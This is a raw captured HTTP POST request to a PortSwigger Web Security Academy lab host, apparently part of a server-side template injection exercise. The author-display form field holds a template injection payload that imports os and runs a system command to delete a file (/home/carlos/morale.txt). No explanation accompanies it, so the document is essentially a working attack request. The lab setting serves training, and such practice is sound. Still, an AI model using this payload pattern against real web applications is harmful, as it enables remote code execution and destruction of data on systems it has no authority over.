 POST /my-account/change-blog-post-author-display HTTP/1.1
Host: acb11f7d1e725061c01e0ca700db0008.web-security-academy.net
Cookie: session=Csa8dCehrmCsbUS1f47APPO4bZyJVsxE
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Origin: https://acb11f7d1e725061c01e0ca700db0008.web-security-academy.net
Referer: https://acb11f7d1e725061c01e0ca700db0008.web-security-academy.net/my-account
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close

blog-post-author-display=user.name}}{%25+import+os+%25}{{os.system('rm%20/home/carlos/morale.txt') &
csrf=qSUs2lHenrcjrrz9nPJkLLSKMgv9N1dB